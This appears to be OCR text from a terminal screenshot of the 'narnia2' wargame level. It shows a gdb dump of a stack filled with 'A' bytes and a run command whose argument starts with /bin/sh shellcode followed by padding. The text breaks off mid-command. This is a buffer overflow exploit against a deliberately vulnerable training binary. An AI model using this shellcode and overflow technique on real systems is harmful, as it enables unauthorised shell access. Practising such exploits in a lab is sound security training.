 narnia2@narnia: /narnia
12:55 PM
narnia2@narnia:/narnia
File Actions Edit View Help
narnia2@narnia: /narnia
(gdb) x/-140bx $esp
0xffffd5b0: 0x34 0x85 0x04 0x08 0xb8 0xd5 0xff 0xff
0xffffd5b8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd5c0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd5c8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd5d0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd5d8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd5e0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd5e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd5f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd5f8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd600: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd608: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd610: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd618: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd620: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd628: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd630: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd638: 0x41 0x41 0x41 0x41
(gdb) r $(python -c "print('\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\
xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' + (132-25) * 'A' +